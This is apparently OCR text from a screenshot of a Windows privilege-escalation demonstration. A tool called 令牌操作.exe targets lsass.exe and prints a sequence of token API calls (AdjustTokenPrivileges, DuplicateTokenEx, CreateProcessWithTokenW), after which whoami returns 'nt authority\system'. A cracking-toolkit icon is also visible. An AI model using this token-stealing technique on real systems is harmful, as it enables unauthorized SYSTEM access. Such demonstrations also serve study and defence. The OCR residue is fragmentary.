 a...
网站安全狗
(Apache版)
吾爱技术吧破
解工具包.exe
e
e
y...
令牌操作.exe
卫士
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>令牌操作.exe lsass.exe
[+] AdjustTokenPrivileges() 成功! 权限值: SeDebugPrivilege
[+] 找到指定进程pid: 672
[+] OpenProcess() 成功!
[+] OpenProcessToken() 成功!
[+] DuplicateTokenEx() 成功!
[+] CreateProcessWithTokenW() 成功!
C:\Users\Administrator\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>